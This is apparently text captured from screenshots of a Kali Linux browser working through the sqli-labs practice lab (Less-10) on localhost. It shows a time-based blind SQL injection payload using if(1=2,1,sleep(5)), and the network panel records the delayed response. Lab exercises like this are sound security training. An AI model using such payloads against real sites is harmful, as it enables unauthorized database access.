 localhost/sqli-labs/Less-10/?id=1 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
You are in...........
localhost/sqli-labs/Less-10/?id=\ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
You are in...........
localhost/sqli-labs/Less-10/?id=1" and if(1=2,1,sleep(5))--+ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET localhost /sqli-labs/Less-10/?id=1" and if(1=2,1,sleep(5))--+ BrowserTabChild.jsm:93 (d... html 704 B 746 B 5004 ms